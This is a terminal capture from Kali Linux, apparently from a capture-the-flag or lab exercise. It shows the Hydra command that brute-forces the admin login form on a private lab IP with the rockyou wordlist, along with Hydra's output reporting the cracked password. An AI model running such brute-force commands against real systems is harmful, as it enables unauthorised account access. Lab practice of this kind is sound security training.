 kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.34.119 http-post-form "/admin/:user=^USER^&pass=^PASS^:F=Username or password invalid
"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-01 08:42:32
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.34.119:80/admin/:user=^USER^&pass=^PASS^:F=Username or password invalid
[80][http-post-form] host: 10.10.34.119   login: admin   password: xavier
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-01 08:43:06
┌──(kali㉿kali)-[~]
└─$